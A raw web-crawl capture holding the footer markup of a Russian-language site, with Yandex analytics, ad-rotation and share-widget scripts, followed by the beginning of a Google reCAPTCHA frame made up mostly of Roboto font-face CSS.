   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=d3sh0zqtjlf6
body_size: 49510
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
